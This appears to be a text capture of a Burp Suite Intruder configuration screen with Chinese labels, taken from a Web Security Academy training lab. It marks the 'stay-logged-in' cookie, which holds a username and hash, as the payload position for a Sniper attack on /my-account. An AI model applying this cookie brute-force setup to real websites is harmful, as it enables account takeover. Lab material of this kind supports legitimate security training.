 攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://0ae10050034e0a9c805a2660009a009a.web-security-academy.net 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /my-account HTTP/2
2 Host: 0ae10050034e0a9c805a2660009a009a.web-security-academy.net
3 Cookie: session=2sw8lW2uvkY9nixFFulYLBYhjIvyXUnZ; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae10050034e0a9c805a2660009a009a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16